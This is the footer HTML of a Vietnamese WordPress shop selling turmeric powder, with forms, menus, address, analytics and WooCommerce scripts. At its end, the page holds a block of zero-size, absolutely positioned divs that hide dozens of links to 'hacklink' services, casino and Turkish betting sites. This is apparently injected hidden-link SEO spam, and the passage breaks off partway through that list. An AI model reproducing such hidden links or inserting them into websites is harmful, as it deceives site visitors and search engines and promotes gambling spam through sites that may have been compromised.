                                  <div class="p_name"><a href="https://tinhbotnghe.net.vn/khoa-hoc-marketing-ngan-han/">Khóa Học Marketing Ngắn Hạn Thực Chiến | Học Nhanh – Làm Được</a></div>
                                  <div class="excerpt-post">
                                    <p>Khóa học marketing ngắn hạn đang trở thành lựa chọn hàng đầu của người mới, chủ doanh nghiệp và marketer muốn nhanh chóng nắm vững kiến thức marketing thực chiến để áp dụng ngay vào công việc. Thay vì mất nhiều năm học lý thuyết, các khóa học ngắn hạn giúp bạn đi thẳng vào [&hellip;]</p>
                                  </div>
                                  <div class="text-left" style="margin-top: 10px;">
                                    <a href="https://tinhbotnghe.net.vn/khoa-hoc-marketing-ngan-han/" class="btn btn-default">Chi tiết</a>
                                  </div>
                              </div>
                          </div>
                                                      </div>
        </div>
    </div>
</section>

<section id="service-index">
    <div class="container">
        <div class="row">
                          <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/8h21h.png" alt="Mở cửa 8h-21h">
                    </div>
                </div>
                            <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tuvan24h.png" alt="Tư vấn 24/24">
                    </div>
                </div>
                            <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/giaohangtannoi.png" alt="Giao hàng tận nơi">
                    </div>
                </div>
                            <div class="col-md-3 col-xs-6 col-sm-3">
                    <div class="img_policy">
                        <img src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/uytinchatluong.png" alt="Uy tín chất lượng">
                    </div>
                </div>
                        
        </div>
    </div>
</section>

<div id="first_footer"></div>
<section id="register-news">
      <div class="container">
          <div class="row">
           <div role="form" class="wpcf7" id="wpcf7-f235-o3" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/vien-tinh-nghe-mat-ong-loai-500g/#wpcf7-f235-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="235" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f235-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="col-md-6 col-xs-12">
      <span class="title-form"><b>Đăng ký là thành viên</b></span></p>
<p class="des-form">Để hưởng mức giá ưu đãi 6% khi mua hàng</p>
</p></div>
<div class="col-md-6 col-xs-12">
<div class="form-input-wrap">
        <span class="wpcf7-form-control-wrap tel-383"><input type="tel" name="tel-383" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control form-regis" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại" /></span><br />
          <input type="submit" value="Đăng Ký" class="wpcf7-form-control wpcf7-submit btn btn-danger btn-send-res" /></p></div>
</p></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>          </div>
      </div>
</section>

<footer>
    <div class="main-footer">
        <div class="container">
            <div class="row bot-footer">
              <div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>THÔNG TIN CÔNG TY</h2>			<div class="textwidget"><div class="menu-footer-col-1-container">
<ul id="menu-footer-col-1" class="menu">
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://tinhbotnghe.net.vn/gioi-thieu/">Giới thiệu công ty</a></li>
<li><a href="https://tinhbotnghe.net.vn/category/thong-tin-huu-ich/">Thông tin hữu ích</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://tinhbotnghe.net.vn/lien-he/">Thông tin liên hệ</a></li>
</ul>
<p><a href="http://online.gov.vn/CustomWebsiteDisplay.aspx?DocId=14098" rel="nofollow"><img loading="lazy" class="alignnone size-medium wp-image-1691" src="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-xacnhan-240x77.png" alt="tinhbotnghe-xacnhan" width="240" height="77" srcset="https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-xacnhan-240x77.png 240w, https://tinhbotnghe.net.vn/wp-content/uploads/2019/03/tinhbotnghe-xacnhan.png 436w" sizes="(max-width: 240px) 100vw, 240px" /></a></p>
</div>
</div>
		</div></div><div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>SẢN PHẨM CHÍNH</h2>			<div class="textwidget"><div class="menu-footer-col-1-container">
<ul id="menu-footer-col-1" class="menu">
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-nguyen-chat/">Tinh bột nghệ vàng nguyên chất</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe-den-nguyen-chat/">Tinh bột nghệ đen nguyên chất</a></li>
<li><a href="https://tinhbotnghe.net.vn/vien-tinh-bot-nghe/">Viên tinh bột nghệ một ong</a></li>
</ul>
</div>
<p> <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4259594,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank" rel="noopener"><img  src="//sstatic1.histats.com/0.gif?4259594&#038;101" alt="" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</div>
		</div></div><div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>Quy định &#038; chính sách</h2>			<div class="textwidget"><div class="menu-footer-col-1-container">
<ul id="menu-footer-col-1" class="menu">
<li><a href="https://tinhbotnghe.net.vn/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://tinhbotnghe.net.vn/chinh-sach-doi-tra-va-hoan-tien">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://tinhbotnghe.net.vn/chinh-sach-van-chuyen-va-giao-nhan">Vận chuyển, giao nhận</a></li>
<li><a href="https://tinhbotnghe.net.vn/quy-trinh-xu-ly-khieu-nai/">Quy trình xử lý khiếu nại</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://tinhbotnghe.net.vn/quy-dinh-ve-bao-mat-thong-tin">Chính sách bảo mật</a></li>
</ul>
</div>
</div>
		</div></div><div class="col-md-3 col-sm-6 col-xs-12"><div class="footer-box"><h2>THEO DÕI YANSTORE TRÊN FB</h2>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/tinhbotngheyanmart/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/tinhbotngheyanmart"><p><a href="https://www.facebook.com/tinhbotngheyanmart">Tinh bột nghệ nguyên chất</a></p></blockquote>
</div>
</div>
		</div></div>            </div>
            <hr>
            <div class="row address-footer">
              <div class="col-md-4 col-xs-12"><div class="item-footer-bot">			<div class="textwidget"><address>
<h3 style="margin: 0 0 15px 0;">SHOWROOM</h3>
<p>Địa chỉ : 237 Nguyễn Trãi &#8211; Thanh Xuân &#8211; Hà Nội<br />
Website : www.tinhbotnghe.net.vn</p>
</address>
</div>
		</div></div>                
            </div>
        </div>
    </div>
</footer>
<div class="dkkd-ft">
    <div class="container">
        <div class="row">
           <div class="col-md-6">			<div class="textwidget"><p style="text-align: justify;"><span class="text-left">YANSTORE</span></p>
<p style="text-align: justify;"><a href="https://minhduongads.com/khoa-hoc-seo/">Khóa Học SEO</a> | <a href="https://mdweb.vn/thiet-ke-web-theo-yeu-cau/">Dịch vụ thiết kế website theo yêu cầu</a> | <a href="https://kiemsaphia.com/song-can-bang/kiem-hoa-co-the/">kiềm hoá cơ thể</a></p>
</div>
		</div><div class="col-md-6">			<div class="textwidget"><div class="ct-dkkd text-right">Số ĐKKD : 01F8010435 &#8211; 26/3/2013 &#8211; Nơi cấp: UBND quận Thanh Xuân.</div>
</div>
		</div>        </div>
    </div>
</div>

</div>

  

<nav id="menu">
   <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="menu"><li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="#">Trang chủ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1479"><a href="https://tinhbotnghe.net.vn/tinh-bot-nghe/">Tinh bột nghệ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://tinhbotnghe.net.vn/category/thong-tin-huu-ich/">Thông tin hữu ích</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="#">Giới thiệu</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://tinhbotnghe.net.vn/lien-he/">Liên Hệ</a></li>
</ul></div> 
</nav>


<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=1961797280755781&autoLogAppEvents=1"></script>

 

<p class="copyright">© Bản quyền thuộc về Tinhbotnghe.net.vn | Cung cấp bởi <a href="http://minhduongads.com">MinhDuongADS.Com</a></p>  <script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.validate/1.13.1/jquery.validate.min.js"></script>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('#commentform').validate({     
      onfocusout: function(element) {
        this.element(element);
      },
      rules: {
        author: {
          required: true,
          minlength: 2
        },
        email: {
          required: true,
          email: true
        },
        comment: {
          required: true,
        }
      },
      messages: {
        author: "Ô họ và tên là bắt buộc.",
        email: "Ô Email là bắt buộc.",
        comment: "Ô bình luận là bắt buộc."
      },
      errorElement: "div",
      errorPlacement: function(error, element) {
        element.after(error);
      }
    });
  });
  </script>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/tinhbotnghe.net.vn\/vien-tinh-nghe-mat-ong-loai-500g\/#product","name":"Vi\u00ean Tinh Ngh\u1ec7 M\u1eadt Ong Lo\u1ea1i 500g","url":"https:\/\/tinhbotnghe.net.vn\/vien-tinh-nghe-mat-ong-loai-500g\/","image":"https:\/\/tinhbotnghe.net.vn\/wp-content\/uploads\/2019\/03\/tinh-bot-nghe-mat-ong.jpg","description":"Ch\u1ee9a nhi\u1ec1u vitamin\r\n \tL\u1ecd 500g","sku":1377,"offers":[{"@type":"Offer","price":"320000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"320000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/tinhbotnghe.net.vn\/vien-tinh-nghe-mat-ong-loai-500g\/","seller":{"@type":"Organization","name":"Tinh B\u1ed9t Ngh\u1ec7","url":"https:\/\/tinhbotnghe.net.vn"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tinhbotnghe.net.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tinhbotnghe.net.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.6' id='wc-single-product-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3696f6f9735c5bed90306a812003e859","fragment_name":"wc_fragments_3696f6f9735c5bed90306a812003e859"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery-1.9.1.js?ver=5.8.6' id='jquery-1.9.1-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery-ui.min.js?ver=5.8.6' id='jquery-ui.min-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/bootstrap.min.js?ver=5.8.6' id='bootstrap.min-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/owl.carousel.min.js?ver=5.8.6' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery-scrolltofixed-min.js?ver=5.8.6' id='jquery-scrolltofixed-min-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/custom.js?ver=5.8.6' id='custom-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/jquery.mmenu.js?ver=5.8.6' id='jquery.mmenu-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/xzoom.js?ver=5.8.6' id='xzoom-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-content/themes/samnam/js/setup.js?ver=5.8.6' id='setup-js'></script>
<script type='text/javascript' src='https://tinhbotnghe.net.vn/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN' );
</script>

<script type="text/javascript" src="https://apis.google.com/js/plusone.js" ></script>

<script>
   jQuery(document).ready(function() {
     jQuery("#menu").mmenu();
   });
</script>

 <a href="https://minhduongmedia.com/marketing-thue-ngoai/" title="Dịch vụ phòng marketing thuê ngoài">Dịch vụ phòng marketing thuê ngoài</a> | <a href="https://kimkhitonghop.net/bang-dinh/mang-co-pe.html" title="Màng co PE">Màng co PE</a> |  <a href="https://vattukimkhi.net.vn/bang-dinh-gia-re/" title="Băng dính giá rẻ">Băng dính giá rẻ</a> | <a href="https://thamvanphonghanoi.com/tham-khach-san/" title="Thảm khách sạn">Thảm khách sạn</a> | <a href="https://thamvanphonghanoi.com/tham-phong-khach/" title="Thảm phòng khách">Thảm phòng khách</a> |  <a href="https://minhduongads.com/khoa-hoc-tiktok" title="khoá học tiktok">khoá học tiktok</a> |<a href="https://cinvico.com/san-pham-kim-loai-tam/be-tach-dau-mo/" title="bể tách dầu">bể tách dầu</a>| <a href="https://thamvanphonghanoi.com/tham-co-nhan-tao/" title="thảm cỏ nhân tạo">thảm cỏ nhân tạo</a> | <a href="https://thanhtien.vn/cua-thep-chong-chay/" title="cửa chống cháy">cửa chống cháy</a> 

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu 